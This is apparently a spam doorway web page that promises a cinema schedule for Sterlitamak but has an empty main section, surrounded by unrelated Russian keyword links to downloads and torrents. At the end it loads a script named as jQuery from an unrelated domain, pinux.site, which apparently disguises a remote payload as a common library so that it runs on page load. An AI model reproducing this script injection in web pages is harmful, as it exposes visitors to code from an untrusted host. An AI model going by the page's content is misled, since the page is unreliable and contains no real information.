

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-raspisanie-kinoteatra-iskra-sterlitamak.html
body_size: 1930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание кинотеатра искра стерлитамак - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание кинотеатра искра стерлитамак</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-zhurnal-toshka-poroda-sobaki.html">Журнал тошка порода собаки</a></li>
                                <li><a href="icfh-elektronnaya-muzyka-slushat-i-skachat-besplatno-albom.html">Электронная музыка слушать и скачать бесплатно альбом</a></li>
                                <li><a href="icfh-istoriya-sozdaniya-bumagi-prezentaciya-1-klass.html">История создания бумаги презентация 1 класс</a></li>
                                <li><a href="icfh-slovarnoe-slovo-lyagushka-v-kartinkah.html">Словарное слово лягушка в картинках</a></li>
                                <li><a href="icfh-napugay-druga-skachat-na-android.html">Напугай друга скачать на андроид</a></li>
                                <li><a href="icfh-muzyka-pro-volkov-skachat.html">Музыка про волков скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-strukova-tatyana-yanovna-minusinsk.html">Струкова татьяна яновна минусинск</a></li>
                                            <li><a href="icfh-kreditnyy-dogovor-prezentaciya.html">Кредитный договор презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-tekst-ukrainskih-narodnyh-pesen.html">Скачать текст украинских народных песен</a></li>
                                            <li><a href="icfh-dzhoniboy-skachat-pesnyu-nerozhdennyy.html">Джонибой скачать песню нерожденный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-tv-eda-ru-principy-lazersona.html">Тв еда ру принципы лазерсона</a></li>
                                            <li><a href="icfh-skachat-cherez-torrent-igru-plyazhnyy-ray-2.html">Скачать через торрент игру пляжный рай 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-enn-leki-slugi-pravosudiya-fb2-skachat.html">Энн леки слуги правосудия fb2 скачать</a></li>
                                            <li><a href="icfh-ege-po-obschestvoznaniyu-sbornik-2015-skachat.html">Егэ по обществознанию сборник 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
